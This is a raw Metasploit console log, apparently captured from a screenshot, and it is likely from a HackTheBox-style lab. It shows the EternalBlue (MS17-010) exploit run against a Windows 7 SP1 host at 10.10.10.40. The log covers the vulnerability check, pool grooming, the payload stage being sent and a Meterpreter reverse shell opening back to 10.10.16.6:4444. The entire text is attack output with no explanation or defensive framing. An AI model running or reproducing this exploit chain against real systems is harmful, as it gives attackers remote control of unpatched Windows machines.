 msf-pro exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-
bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[*] Sending stage (200262 bytes) to 10.10.10.40
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[-] 10.10.10.40:445 - Did not receive a response from exploit packet
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.10.16.6:4444 -> 10.10.10.40:49159 ) at 2022-03-30 16:21:00 +0800
meterpreter > |